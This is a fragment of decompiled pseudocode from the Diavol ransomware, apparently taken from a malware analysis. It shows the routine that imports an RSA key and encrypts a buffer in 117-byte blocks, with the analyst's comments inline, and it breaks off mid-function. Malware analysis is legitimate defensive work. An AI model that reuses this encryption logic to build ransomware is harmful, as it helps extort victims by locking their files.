 result = CryptImportKey(diavol_rsainit_struct_1->hCryptProv, RSA_key, 0x94u, 0i64, 0, &crypt_RSA_key);
if ( result )
{
  *crypt_RSA_key_1 = crypt_RSA_key;
  mem_buffer = (BYTE *)VirtualAlloc(0i64, 0x3200ui64, 0x3000u, PAGE_READWRITE);// MEM_COMMIT | MEM_RESERVE
  v7 = 12800i64;
  RSA_XOR_BUFF = (BYTE *)diavol_rsainit_struct_1->RSA_XOR_BUFF;
  hKey = crypt_RSA_key;
  v14 = 59;
  v15 = 1;
  pdwDataLen = 0;
  v16 = 18;
  v13 = 2304;
  if ( mem_buffer )
  {
    v7 = v13;
    for ( i = 0; i < v16; ++i )
    {
      if ( i + 1 == v16 )
        pdwDataLen = v14;
      else
        pdwDataLen = 117;
      for ( j = 0; j < pdwDataLen; ++j )
        mem_buffer[128 * i + j] = RSA_XOR_BUFF[117 * i + j];// copy 117-byte block each time
      if ( !CryptEncrypt(hKey, 0i64, 1, 0, &mem_buffer[128 * i], &pdwDataLen, 128u) )
      {                                     // encrypt blocks
        CryptDestroyKey(hKey);
        v22 = 6;
        goto LABEL_21;
      }
    }